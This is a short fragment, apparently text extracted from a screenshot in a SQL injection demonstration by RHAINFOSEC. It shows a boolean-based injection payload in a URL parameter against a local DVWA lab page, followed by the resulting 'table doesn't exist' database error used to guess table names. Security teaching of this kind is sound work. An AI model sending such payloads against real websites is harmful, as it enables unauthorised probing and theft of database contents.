 http://localhost/index.php?support=yes' and (SELECT 1 FROM dvwa.admin limit 0,1)=1--+
SQL Injection Demo | RHAINFOSEC
Table 'dvwa.admin' doesn't exist